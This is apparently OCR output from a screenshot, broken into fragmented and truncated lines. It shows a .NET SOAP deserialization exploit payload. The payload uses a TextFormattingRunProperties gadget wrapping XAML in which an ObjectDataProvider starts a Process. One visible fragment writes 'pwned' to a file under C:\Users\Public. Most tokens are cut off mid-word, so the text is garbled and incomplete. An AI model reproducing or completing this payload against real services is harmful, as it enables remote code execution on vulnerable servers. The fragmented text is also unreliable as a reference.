
xmlns:clr
=
"http://schemas.microsof
SOAP-ENV:encodingStyle
=
"http://sch
<
a1:TextFormattingRunProperties
id
xmlns:a1
=
"http://schemas.microsoft
<
ForegroundBrush
id
=
"ref-3"
>
&#60;
?
encoding=
&#34;
utf-16
&#34;
?
&#62;
&#60;
ObjectDataProvider MethodName
IsInitialLoadEnabled=
&#34;
False
&#3
xmlns=
&#34;
http://schemas.microsof
xmlns:sd=
&#34;
clr-namespace:System
xmlns:x=
&#34;
http://schemas.micros
&#60;
ObjectDataProvider.ObjectI
&#60;
sd:Process
&#62;
&#60;
sd:Process.StartInfo
&#
&#60;
sd:ProcessStartInfo 
pwned 
&#38;
gt; C:\Users\Public\Dow
StandardErrorEncoding=
&#34;
{x:Null